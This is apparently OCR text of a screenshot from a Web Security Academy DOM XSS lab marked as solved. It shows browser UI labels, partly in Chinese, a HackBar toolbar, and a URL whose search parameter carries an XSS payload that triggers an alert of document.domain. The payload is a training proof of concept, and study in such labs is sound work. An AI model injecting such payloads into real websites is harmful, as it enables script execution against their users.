 Web Security
Academy
DOM XSS in
arch
Back to lab descrip
LAB Solved
0a8c0042048d460c8027033a00b00085.web-security-
academy.net 显示
0a8c0042048d460c8027033a00b00085.web-security-
academy.net
确定
Home
0 search results for ' '
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
://0a8c0042048d460c8027033a00b00085.web-security-academy.net/?search=<img src=1 onerror=alert(document.domain) />